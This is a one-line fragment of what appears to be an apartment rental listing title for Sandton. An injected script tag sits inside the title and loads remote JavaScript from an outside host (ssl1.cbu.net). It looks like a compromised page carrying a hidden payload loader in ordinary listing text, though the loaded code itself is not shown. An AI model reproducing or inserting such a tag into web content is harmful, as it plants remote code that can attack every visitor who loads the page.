 Modern 2 Bedroom Apartment around Monte Casino Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 4